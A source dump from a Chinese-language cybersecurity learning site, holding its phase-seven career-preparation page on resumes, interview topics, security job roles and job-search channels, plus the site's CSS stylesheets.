

<file: learning-path/phase7.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>第七阶段：就业准备 | SecureNova</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../styles/phase-pages.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
    <div class="nav-wrapper">
        <nav class="navbar">
            <div class="logo">
                <i class="fas fa-shield-virus"></i>
                <span>SecureNova</span>
            </div>
            <ul class="nav-links">
                <li><a href="../index.html">首页</a></li>
                <li><a href="../learning-path/index.html" class="active">学习路径</a></li>
                <li><a href="../lab-environment/index.html">实验环境</a></li>
                <li><a href="../challenges/index.html">挑战题目</a></li>
                <li><a href="../resources/index.html">学习资源</a></li>
            </ul>
        </nav>
    </div>

    <div class="phase-nav">
        <ul>
            <li><a href="phase1.html">第一阶段</a></li>
            <li><a href="phase2.html">第二阶段</a></li>
            <li><a href="phase3.html">第三阶段</a></li>
            <li><a href="phase4.html">第四阶段</a></li>
            <li><a href="phase5.html">第五阶段</a></li>
            <li><a href="phase6.html">第六阶段</a></li>
            <li><a href="phase7.html" class="active-phase">第七阶段</a></li>
        </ul>
    </div>

    <section class="content-section">
        <div class="content-card">
            <div class="phase-header">
                <h3><i class="fas fa-briefcase"></i> 第七阶段：就业准备</h3>
                <span class="phase-number">Phase 07</span>
            </div>
            <p class="phase-summary">目标：准备简历、面试技巧及职业规划</p>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-code"></i> 技术博客与GitHub</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>技术博客</strong>
                    <div class="description">记录学习笔记和漏洞分析</div>
                    <div class="description">平台：CSDN、掘金、SegmentFault</div>
                </div>
                <div class="command-item">
                    <strong>GitHub项目</strong>
                    <div class="description">开源安全工具、CTF writeup</div>
                    <div class="description">展示技术能力</div>
                </div>
                <div class="command-item">
                    <strong>漏洞复现</strong>
                    <div class="description">记录CVE漏洞复现过程</div>
                </div>
                <div class="command-item">
                    <strong>笔记整理</strong>
                    <div class="description">系统化整理知识体系</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-file-text"></i> 简历准备</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>简历结构</strong>
                    <div class="description">个人信息、技能、项目经验、荣誉</div>
                </div>
                <div class="command-item">
                    <strong>技能关键词</strong>
                    <div class="description">渗透测试、漏洞挖掘、安全研究</div>
                </div>
                <div class="command-item">
                    <strong>项目经验</strong>
                    <div class="description">描述安全项目经历和成果</div>
                </div>
                <div class="command-item">
                    <strong>奖项荣誉</strong>
                    <div class="description">CTF比赛、安全竞赛获奖</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-comments"></i> 面试准备</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>漏洞原理</strong>
                    <div class="description">SQL注入、XSS、CSRF等原理</div>
                </div>
                <div class="command-item">
                    <strong>渗透流程</strong>
                    <div class="description">信息收集→漏洞扫描→漏洞利用</div>
                </div>
                <div class="command-item">
                    <strong>应急响应</strong>
                    <div class="description">事件处理流程和方法</div>
                </div>
                <div class="command-item">
                    <strong>安全意识</strong>
                    <div class="description">安全最佳实践和防护措施</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-search"></i> 投递岗位</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>渗透测试工程师</strong>
                    <div class="description">Web渗透、内网渗透、漏洞挖掘</div>
                </div>
                <div class="command-item">
                    <strong>安全服务工程师</strong>
                    <div class="description">安全评估、安全加固、安全培训</div>
                </div>
                <div class="command-item">
                    <strong>安全研究员</strong>
                    <div class="description">漏洞研究、PoC编写、安全分析</div>
                </div>
                <div class="command-item">
                    <strong>安全运营工程师</strong>
                    <div class="description">安全监控、日志分析、威胁情报</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-building"></i> 求职渠道</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>招聘网站</strong>
                    <div class="description">BOSS直聘、拉勾、智联招聘</div>
                </div>
                <div class="command-item">
                    <strong>企业官网</strong>
                    <div class="description">直接投递目标公司</div>
                </div>
                <div class="command-item">
                    <strong>内推渠道</strong>
                    <div class="description">LinkedIn、脉脉、朋友推荐</div>
                </div>
                <div class="command-item">
                    <strong>安全社区</strong>
                    <div class="description">安全客、FreeBuf招聘板块</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-trophy"></i> 职业发展</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>初级渗透测试工程师</strong>
                    <div class="description">执行渗透测试、漏洞复现</div>
                </div>
                <div class="command-item">
                    <strong>高级渗透测试工程师</strong>
                    <div class="description">复杂漏洞挖掘、团队协作</div>
                </div>
                <div class="command-item">
                    <strong>安全架构师</strong>
                    <div class="description">安全体系设计、技术方案</div>
                </div>
                <div class="command-item">
                    <strong>安全负责人</strong>
                    <div class="description">团队管理、安全策略制定</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-book-open"></i> 持续学习</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>关注安全资讯</strong>
                    <div class="description">安全博客、漏洞公告、安全会议</div>
                </div>
                <div class="command-item">
                    <strong>参与CTF比赛</strong>
                    <div class="description">提升实战能力</div>
                </div>
                <div class="command-item">
                    <strong>阅读安全书籍</strong>
                    <div class="description">保持知识更新</div>
                </div>
                <div class="command-item">
                    <strong>加入安全社区</strong>
                    <div class="description">交流学习、分享经验</div>
                </div>
            </div>
        </div>
    </section>

        <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>快速链接</h4>
                <ul>
                    <li><a href="../index.html">首页</a></li>
                    <li><a href="../learning-path/index.html">学习路径</a></li>
                    <li><a href="../lab-environment/index.html">实验环境</a></li>
                    <li><a href="../challenges/index.html">挑战题目</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>学习资源</h4>
                <ul>
                    <li><a href="../resources/index.html">推荐书籍</a></li>
                    <li><a href="../resources/index.html">在线平台</a></li>
                    <li><a href="../resources/index.html">社区论坛</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>联系我们</h4>
                <ul>
                    <li>邮箱：ms3079266256@outlook.com</li>
                    <li>QQ：1047683038</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 SecureNova. All rights reserved.</p>
        </div>
    </footer>

    <script src="../script.js"></script>
</body>
</html>
</file>
<file: style.css>
:root {
    --cyber-blue: #00f0ff;
    --cyber-purple: #bf00ff;
    --cyber-green: #00ff88;
    --cyber-pink: #ff00aa;
    --cyber-yellow: #ffff00;
    --dark-bg: #0a0a0f;
    --dark-surface: rgba(20, 20, 30, 0.8);
    --glass-bg: rgba(255, 255, 255, 0.05);
    --glass-border: rgba(0, 240, 255, 0.3);
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
    overflow-y: scroll;
    scrollbar-gutter: stable;
}

body {
    font-family: 'Inter', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif;
    background: radial-gradient(circle at 10% 20%, #0a0a1a, #010105);
    color: #eef5ff;
    min-height: 100vh;
    overflow-x: hidden;
    line-height: 1.5;
}

.nav-wrapper {
    position: fixed;
    top: 0;
    width: 100%;
    backdrop-filter: blur(12px);
    background: rgba(5, 5, 15, 0.85);
    border-bottom: 1px solid rgba(0, 240, 255, 0.25);
    z-index: 1000;
}

.navbar {
    max-width: 1280px;
    margin: 0 auto;
    padding: 0.9rem 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: nowrap;
}

.logo {
    font-size: 1.6rem;
    font-weight: 700;
    display: flex;
    align-items: center;
    gap: 0.6rem;
    color: #eef5ff;
    text-decoration: none;
    white-space: nowrap;
}

.logo i {
    color: #00ffaa;
    filter: drop-shadow(0 0 5px #00ffaa80);
    font-size: 1.6rem;
}

.nav-links {
    display: flex;
    align-items: center;
    flex-wrap: nowrap;
    gap: 2rem;
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav-links a {
    display: inline-flex;
    align-items: center;
    text-decoration: none;
    color: #ccddf8;
    font-weight: 500;
    font-size: 0.95rem;
    line-height: 1;
    transition: color 0.2s ease, border-color 0.2s ease;
    padding: 0.3rem 0;
    border-bottom: 2px solid transparent;
}

.nav-links a:hover {
    color: #8cfbff;
    border-bottom-color: rgba(0, 255, 255, 0.4);
}

.nav-links a.active {
    color: #0ff;
    border-bottom-color: #0ff;
}

.hero {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 0 5%;
    padding-top: 80px;
}

.hero h1 {
    font-size: 4rem;
    font-weight: bold;
    margin-bottom: 1rem;
    background: linear-gradient(135deg, var(--cyber-blue), var(--cyber-purple), var(--cyber-pink));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    animation: gradient-shift 3s ease infinite;
    background-size: 200% 200%;
}

@keyframes gradient-shift {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}

.hero p {
    font-size: 1.2rem;
    color: #888;
    margin-bottom: 2rem;
    max-width: 600px;
}

.hero-buttons {
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;
    justify-content: center;
}

.btn {
    padding: 1rem 2rem;
    border: none;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s ease;
    text-decoration: none;
    display: inline-block;
}

.btn-primary {
    background: linear-gradient(90deg, var(--cyber-blue), var(--cyber-purple));
    color: #000;
    box-shadow: 0 0 20px rgba(0, 240, 255, 0.4);
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 0 30px rgba(0, 240, 255, 0.6);
}

.btn-secondary {
    background: transparent;
    border: 1px solid var(--cyber-blue);
    color: var(--cyber-blue);
}

.btn-secondary:hover {
    background: rgba(0, 240, 255, 0.1);
    box-shadow: 0 0 20px rgba(0, 240, 255, 0.3);
}

.features {
    padding: 5rem 5%;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}

.feature-card {
    background: var(--glass-bg);
    backdrop-filter: blur(10px);
    border: 1px solid var(--glass-border);
    border-radius: 16px;
    padding: 2rem;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.feature-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background: linear-gradient(90deg, var(--cyber-blue), var(--cyber-purple));
    transform: scaleX(0);
    transition: transform 0.3s ease;
}

.feature-card:hover::before {
    transform: scaleX(1);
}

.feature-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 40px rgba(0, 240, 255, 0.2);
    border-color: var(--cyber-blue);
}

.feature-card i {
    font-size: 2.5rem;
    color: var(--cyber-blue);
    margin-bottom: 1rem;
}

.feature-card h3 {
    font-size: 1.3rem;
    margin-bottom: 1rem;
    color: #fff;
}

.feature-card p {
    color: #888;
    line-height: 1.6;
}

.stages-preview {
    padding: 5rem 5%;
}

.stages-preview h2 {
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 3rem;
    background: linear-gradient(90deg, var(--cyber-blue), var(--cyber-purple));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.stages-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 1.5rem;
}

.stage-card {
    background: var(--glass-bg);
    backdrop-filter: blur(10px);
    border: 1px solid var(--glass-border);
    border-radius: 12px;
    padding: 1.5rem;
    text-align: center;
    transition: all 0.3s ease;
    cursor: pointer;
}

.stage-card:hover {
    transform: translateY(-3px);
    border-color: var(--cyber-green);
    box-shadow: 0 0 20px rgba(0, 255, 136, 0.3);
}

.stage-card .stage-number {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: linear-gradient(90deg, var(--cyber-blue), var(--cyber-purple));
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 1rem;
    font-weight: bold;
    font-size: 1.2rem;
}

.stage-card h4 {
    color: #fff;
    margin-bottom: 0.5rem;
}

.stage-card p {
    color: #666;
    font-size: 0.9rem;
}

.content-section {
    padding: 5rem 5%;
    padding-top: 120px;
}

.content-section h2 {
    font-size: 2.5rem;
    margin-bottom: 3rem;
    background: linear-gradient(90deg, var(--cyber-blue), var(--cyber-purple));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-align: center;
}

.content-card {
    background: var(--glass-bg);
    backdrop-filter: blur(10px);
    border: 1px solid var(--glass-border);
    border-radius: 16px;
    padding: 2rem;
    margin-bottom: 2rem;
    transition: all 0.3s ease;
}

.content-card:hover {
    border-color: var(--cyber-blue);
    box-shadow: 0 0 30px rgba(0, 240, 255, 0.15);
}

.content-card h3 {
    font-size: 1.5rem;
    margin-bottom: 1.5rem;
    color: #fff;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.content-card h3 i {
    color: var(--cyber-green);
}

.content-card .phase-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem;
}

.content-card .phase-number {
    background: linear-gradient(90deg, var(--cyber-purple), var(--cyber-pink));
    padding: 0.5rem 1rem;
    border-radius: 8px;
    font-weight: bold;
}

.content-card h4 {
    color: var(--cyber-blue);
    margin: 1.2rem 0 0.8rem;
}

.content-card ul {
    list-style: none;
    padding-left: 0;
}

.content-card li {
    padding: 0.5rem 0;
    color: #888;
    padding-left: 1.5rem;
    position: relative;
}

.content-card li::before {
    content: '>';
    position: absolute;
    left: 0;
    color: var(--cyber-green);
}

.content-card .checklist {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 1rem;
}

.content-card .checklist li {
    padding-left: 1.5rem;
    position: relative;
}

.content-card .checklist li::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 12px;
    height: 12px;
    border: 1px solid var(--cyber-green);
    border-radius: 3px;
}

.content-card .checklist li:hover::before {
    background: var(--cyber-green);
    box-shadow: 0 0 10px var(--cyber-green);
}

.challenge-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}

.challenge-card {
    background: var(--glass-bg);
    backdrop-filter: blur(10px);
    border: 1px solid var(--glass-border);
    border-radius: 16px;
    padding: 2rem;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.challenge-card .difficulty {
    position: absolute;
    top: 1rem;
    right: 1rem;
    padding: 0.3rem 0.8rem;
    border-radius: 20px;
    font-size: 0.8rem;
    font-weight: bold;
}

.difficulty.easy {
    background: rgba(0, 255, 136, 0.2);
    color: var(--cyber-green);
}

.difficulty.medium {
    background: rgba(255, 255, 0, 0.2);
    color: var(--cyber-yellow);
}

.difficulty.hard {
    background: rgba(255, 0, 170, 0.2);
    color: var(--cyber-pink);
}

.challenge-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 40px rgba(0, 240, 255, 0.2);
}

.challenge-card h3 {
    color: #fff;
    margin-bottom: 1rem;
}

.challenge-card p {
    color: #888;
    margin-bottom: 1rem;
}

.challenge-card .tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.challenge-card .tag {
    padding: 0.3rem 0.8rem;
    background: rgba(0, 240, 255, 0.1);
    border: 1px solid rgba(0, 240, 255, 0.3);
    border-radius: 4px;
    color: var(--cyber-blue);
    font-size: 0.8rem;
}

.resources-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}

.resource-card {
    background: var(--glass-bg);
    backdrop-filter: blur(10px);
    border: 1px solid var(--glass-border);
    border-radius: 16px;
    padding: 2rem;
    transition: all 0.3s ease;
}

.resource-card:hover {
    border-color: var(--cyber-purple);
    box-shadow: 0 0 30px rgba(191, 0, 255, 0.2);
}

.resource-card h3 {
    color: #fff;
    margin-bottom: 1rem;
}

.resource-card ul {
    list-style: none;
}

.resource-card li {
    padding: 0.5rem 0;
    color: #888;
}

.resource-card li a {
    color: var(--cyber-blue);
    text-decoration: none;
    transition: color 0.3s ease;
}

.resource-card li a:hover {
    color: var(--cyber-pink);
}

.lab-environment {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 2rem;
}

.lab-card {
    background: var(--glass-bg);
    backdrop-filter: blur(10px);
    border: 1px solid var(--glass-border);
    border-radius: 16px;
    padding: 2rem;
    text-align: center;
    transition: all 0.3s ease;
}

.lab-card:hover {
    transform: translateY(-5px);
    border-color: var(--cyber-green);
    box-shadow: 0 0 30px rgba(0, 255, 136, 0.2);
}

.lab-card i {
    font-size: 3rem;
    color: var(--cyber-green);
    margin-bottom: 1rem;
}

.lab-card h3 {
    color: #fff;
    margin-bottom: 1rem;
}

.lab-card p {
    color: #888;
    margin-bottom: 1.5rem;
}

.footer {
    background: rgba(2, 2, 10, 0.9);
    border-top: 1px solid #2a3f5e;
    padding: 2rem 5% 1rem;
    margin-top: 4rem;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2rem;
}

.footer-section h4 {
    color: #ccf;
    margin: 0 0 1rem;
}

.footer-section ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.footer-section li {
    margin-bottom: 0.5rem;
}

.footer-section a {
    color: #8ca3c9;
    text-decoration: none;
    transition: 0.2s;
}

.footer-section a:hover {
    color: #0ff;
}

.footer-bottom {
    max-width: 1200px;
    margin: 2rem auto 0;
    padding-top: 1rem;
    border-top: 1px solid #1e2f44;
    color: #7f95bb;
    text-align: center;
}

@media (max-width: 768px) {
    .navbar {
        flex-direction: column;
        gap: 0.5rem;
        padding: 0.9rem 1rem;
        flex-wrap: wrap;
    }
    
    .nav-links {
        gap: 1.2rem;
        flex-wrap: wrap;
        justify-content: center;
    }
    
    .nav-links a {
        font-size: 0.9rem;
        padding: 0.3rem 0.5rem;
    }
    
    .hero h1 {
        font-size: 2.5rem;
    }
    
    .hero p {
        font-size: 1rem;
    }
    
    .features {
        grid-template-columns: 1fr;
    }
    
    .stages-grid {
        grid-template-columns: 1fr;
    }
    
    .challenge-grid,
    .resources-grid,
    .lab-environment {
        grid-template-columns: 1fr;
    }
}
</file>
<file: styles/challenges.css>
.hidden {
    display: none !important;
}

.challenge-launch {
    margin-top: 1rem;
    display: block;
    text-align: center;
}

.challenge-detail-overlay {
    position: fixed;
    inset: 0;
    background: rgba(2, 8, 25, 0.8);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 2rem;
    z-index: 2000;
}

.challenge-detail-panel {
    width: min(950px, 100%);
    max-height: min(90vh, 1200px);
    overflow-y: auto;
    background: rgba(6, 15, 35, 0.98);
    border: 1px solid rgba(0, 240, 255, 0.22);
    border-radius: 24px;
    box-shadow: 0 0 80px rgba(0, 240, 255, 0.12);
    padding: 2rem;
    position: relative;
}

.modal-close {
    position: absolute;
    right: 1rem;
    top: 1rem;
    border: none;
    background: transparent;
    color: #fff;
    font-size: 2rem;
    cursor: pointer;
}

.challenge-detail-header {
    margin-bottom: 1.5rem;
}

.challenge-detail-header .difficulty {
    display: inline-flex;
    padding: 0.35rem 0.75rem;
    border-radius: 999px;
    border: 1px solid rgba(0, 255, 255, 0.2);
    color: #7fffd4;
    margin-bottom: 1rem;
    font-size: 0.85rem;
    letter-spacing: 0.02em;
}

.challenge-detail-header h2 {
    margin: 0 0 0.5rem;
    color: #fff;
}

.challenge-detail-header p,
#challengeInstructions p {
    color: #b5c7e0;
    line-height: 1.7;
}

.challenge-task-area {
    margin: 1.5rem 0;
}

.challenge-task-area label {
    display: block;
    margin-bottom: 0.75rem;
    color: #cdf;
    font-weight: 600;
}

.challenge-task-area input,
.challenge-task-area textarea {
    width: 100%;
    padding: 1rem 1.2rem;
    border-radius: 16px;
    border: 1px solid rgba(0, 240, 255, 0.15);
    background: rgba(10, 18, 38, 0.95);
    color: #eef;
    font-size: 1rem;
    resize: vertical;
}

.challenge-task-area textarea {
    min-height: 140px;
}

.challenge-actions {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
    margin-bottom: 1rem;
}

.challenge-result {
    padding: 1rem 1.2rem;
    border-radius: 16px;
    border: 1px solid rgba(255, 255, 255, 0.08);
    background: rgba(255, 255, 255, 0.03);
    color: #e1f7ff;
    min-height: 3rem;
}

.challenge-result.success {
    border-color: rgba(0, 255, 136, 0.35);
    background: rgba(0, 255, 136, 0.1);
    color: #c5ffd8;
}

.challenge-result.error {
    border-color: rgba(255, 102, 170, 0.35);
    background: rgba(255, 102, 170, 0.12);
    color: #ffbdde;
}

.challenge-hint,
.challenge-solution {
    margin-top: 1rem;
    padding: 1rem 1.2rem;
    border-radius: 16px;
    background: rgba(15, 25, 50, 0.9);
    color: #d8e8ff;
    border: 1px solid rgba(0, 240, 255, 0.12);
}

.challenge-hint small,
.challenge-solution small {
    color: #88c8ff;
}

